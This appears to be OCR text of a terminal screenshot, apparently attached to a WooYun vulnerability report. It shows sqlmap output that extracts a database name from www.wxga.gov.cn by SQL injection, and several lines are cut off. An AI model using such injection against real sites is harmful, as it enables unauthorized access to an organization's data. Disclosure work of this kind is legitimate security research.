 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
back-end DBMS: MySQL 5
[17:17:31] [INFO] fetching database names
[17:17:31] [INFO] fetching number of databases
[17:17:31] [WARNING] running in a single-thread mode
ption '--threads' for faster data retrieval
[17:17:31] [INFO] retrieved:
[17:17:31] [WARNING] reflective value(s) found and f
[17:17:32] [WARNING] in case of continuous data retr
ed to try a switch '--no-cast' or switch '--hex'
[17:17:32] [ERROR] unable to retrieve the number of
[17:17:32] [INFO] falling back to current database
[17:17:32] [INFO] fetching current database
[17:17:32] [INFO] resumed: wuxi_jiaoguan_new
available databases [1]:
[*] wuxi_jiaoguan_new
[17:17:32] [INFO] fetched data logged to text files
www.wxga.gov.cn'
www.wooyun.org
[*] shutting down at 17:17:32